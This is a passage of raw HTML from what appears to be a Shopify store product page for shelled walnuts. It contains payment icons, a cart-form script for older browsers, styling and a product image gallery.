                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15654193889409__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--15654193889409__main"
  class="color-background-1 gradient section-template--15654193889409__main-padding"
  data-section="template--15654193889409__main"
><style data-shopify>.section-template--15654193889409__main-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15654193889409__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15654193889409__main,
    #MediaGallery-template--15654193889409__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15654193889409__main,
      #MediaGallery-template--15654193889409__main-duplicate {
        --media-radius: 8px;
        --grid-mobile-horizontal-spacing: 6px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--15654193889409__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--15654193889409__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--15654193889409__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15654193889409__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15654193889409__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15654193889409__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--15654193889409__main-21731009527937"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15654193889409__main-21731009527937"
            data-alt="Walnut Giri - Without Shell - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=246 246w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=493 493w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=600 600w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=713 713w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=823 823w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=990 990w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=246 246w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=493 493w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=600 600w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=713 713w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=823 823w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=990 990w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21731009527937">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21146605682817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21146605682817"
            data-alt="Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1946" alt="Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master" srcset="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=246 246w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=493 493w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=600 600w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=713 713w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=823 823w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=990 990w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1100 1100w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1206 1206w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1346 1346w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1426 1426w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1646 1646w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1946" alt="Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master" srcset="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=246 246w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=493 493w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=600 600w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=713 713w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=823 823w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=990 990w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1100 1100w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1206 1206w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1346 1346w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1426 1426w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1646 1646w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21146605682817">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21731009298561"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21731009298561"
            data-alt="Walnut Giri - Without Shell - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21731009298561">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21868523323521"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21868523323521"
            data-alt="Walnut Giri - Without Shell - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

